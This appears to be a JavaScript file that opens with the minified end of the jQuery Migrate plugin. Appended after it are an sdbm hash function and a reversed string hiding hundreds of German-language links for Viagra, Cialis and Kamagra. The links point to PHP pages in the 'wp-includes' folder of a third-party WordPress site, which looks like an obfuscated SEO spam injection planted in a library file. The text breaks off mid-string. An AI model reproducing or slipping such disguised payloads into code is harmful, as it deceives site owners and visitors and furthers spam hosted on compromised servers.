JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});







const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>"pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gm001>"php.argaiv-gm001/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm 02>"php.silaic-gm-02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm02>"php.silaic-gm02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak atnajA>"php.yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamak atnajA>"php.gm001-yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak amrahp atnajA>"php.argamak-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus amrahp atnajA>"php.argamak-repus-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus atnajA>"php.argamak-repus-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro gm02 silacpA>"php.ierftpezer-yllej-laro-gm02-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silacpA>"php.nefuak-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno silacpA>"php.enilno-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silacpA>"php.yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 yllej laro silacpA>"php.gm-02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro silacpA>"php.gm02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro silacpA>"php.nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nelletseb yllej laro silacpA>"php.dnalhcstued-ni-nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro silacpA>"php.nefuak-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro silacpA>"php.ierftpezer-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<xs silacpA>"php.xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm02 xs silacpA>"php.yllej-laro-gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro xs silacpA>"php.laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro xs silacpA>"php.yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro xs silacpA>"php.gm02-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro xs silacpA>"php.nefuak-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro xs silacpA>"php.hcielgrevsierp-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ecirp xs silacpA>"php.ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ecirp xs silacpA>"php.ekehtopa-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer ecirp xs silacpA>"php.dnalhcstued-ierftpezer-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat xs silacpA>"php.nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02xs silacpA>"php.02xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat silacpA>"php.nettelbat-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 xs-silacpA>"php.gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 nettelbat xs-silacpA>"php.gm-02-nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak ekehtopA>"php.nefuak-yllej-laro-argamak-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilno ekehtopA>"php.argaiv-enilno-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopA>"php.argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopA>"php.tpezer-enho-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv ekehtopA>"php.sierp-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyaB>"php.artivel-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop reyaB>"php.lettimznetop-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv nam tmmokeB>"php.tpezer-enho-argaiv-nam-tmmokeb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv etseB>"php.argaiv-etseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiv nelletseB>"php.ierftpezer-evitca-repus-argaiv-nelletseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gilliB>"php.argaiv-gillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv egilliB>"php.argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv egilliB>"php.nefuak-argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segilliB>"php.argaiv-segillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellipznetop eualB>"php.nellipznetop-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbat eualB>"php.argaiv-nettelbat-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 silaiC>"php.gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat 21 gm 02 silaiC>"php.sierp-nettelbat-21-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm 02 silaiC>"php.nettelbatmlif-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer tim gm 02 silaiC>"php.nefuak-tpezer-tim-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 silaiC>"php.sierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm 02 silaiC>"php.hcielgrevsierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaiC>"php.gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 4 gm02 silaiC>"php.hcielgrevsierp-kceuts-4-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa gm02 silaiC>"php.sierp-ekehtopa-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm02 silaiC>"php.nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatmlif gm02 silaiC>"php.hcielgrevsierp-nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 silaiC>"php.akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 silaiC>"php.hcielgrevsierp-akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg gm02 silaiC>"php.nefuak-gitsneug-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaiC>"php.nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak gm02 silaiC>"php.dnalhcstued-ni-nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil gm02 silaiC>"php.yllil-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro gm02 silaiC>"php.lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro gm02 silaiC>"php.sierp-lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 silaiC>"php.sierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp gm02 silaiC>"php.esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp gm02 silaiC>"php.ekehtopa-esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 silaiC>"php.ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer gm02 silaiC>"php.dnalhcstued-sua-ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa silaiC>"php.sierp-ekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierpnekehtopa silaiC>"php.sierpnekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua silaiC>"php.neidni-sua-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued silaiC>"php.nefuak-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued silaiC>"php.ierftpezer-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaiC>"php.akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg silaiC>"php.gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg silaiC>"php.hcielgrevsierp-gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg silaiC>"php.ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa akireneg silaiC>"php.dnalhcstued-ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg silaiC>"php.gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua akireneg silaiC>"php.nefuak-gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua akireneg silaiC>"php.dnalhcstued-sua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg silaiC>"php.nelletseb-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg silaiC>"php.gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib akireneg silaiC>"php.nefuak-gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg silaiC>"php.dnalhcstued-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg silaiC>"php.gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg silaiC>"php.nefuak-gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg silaiC>"php.nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak akireneg silaiC>"php.gnunhcer-fua-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg silaiC>"php.dnalhcstued-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer nefuak akireneg silaiC>"php.nelletseb-ierftpezer-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg silaiC>"php.tpezer-enho-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg silaiC>"php.enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno akireneg silaiC>"php.ekehtopa-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg silaiC>"php.nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno akireneg silaiC>"php.tpezer-enho-nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg silaiC>"php.sierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg silaiC>"php.esierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg silaiC>"php.hcielgrevsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp akireneg silaiC>"php.trewsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg silaiC>"php.ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg silaiC>"php.dnalhcstued-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg ierftpezer akireneg silaiC>"php.nefuak-gitsneug-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg silaiC>"php.nefuak-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<etraktiderk enho ierftpezer akireneg silaiC>"php.etraktiderk-enho-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow akireneg silaiC>"php.nelletseb-ow-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni silaiC>"php.nefuak-dnalhcstued-ni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni silaiC>"php.neidni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej silaiC>"php.yllej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib tztej silaiC>"php.regillib-tztej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaiC>"php.nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak silaiC>"php.dnalhcstued-ni-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires ierftpezer nefuak silaiC>"php.seoires-ierftpezer-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil silaiC>"php.yllil-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno 